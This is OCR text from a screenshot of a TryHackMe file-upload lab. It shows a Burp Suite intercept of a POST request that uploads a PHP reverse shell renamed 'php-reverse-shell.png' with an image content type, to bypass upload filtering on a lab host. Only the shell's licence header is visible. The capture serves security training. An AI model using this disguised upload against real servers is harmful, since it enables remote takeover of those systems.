 wser-Based
s://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=40ea8e5ebd1356b9&proxyIP=10.10.11.210&resize=remote
Fri 20 Oct, 22:58
AttackBox IP:10.10.11.210
Burp Suite Community Edition v2023.6.2 - Temporary Project
ruder Repeater Window Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://java.uploadvulns.thm:80 [10.10.46.223]
TryHackMe | Learn Cy...
Forward Drop Intercept is on Action Open browser HTTP/1
It looks like you haven't starte
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 11
1 POST /?submit=success HTTP/1.1
2 Host: java.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------40287540242185111073539607744
8 Content-Length: 5849
9 Origin: http://java.uploadvulns.thm
10 Connection: close
11 Referer: http://java.uploadvulns.thm/?submit=success
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------40287540242185111073539607744
15 Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.png"
16 Content-Type: image/png
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
Search... 0 matches
java.uploadvulns.thm
Type here to search
95%
86°F Sunny
5:58 PM
10/20/2023
21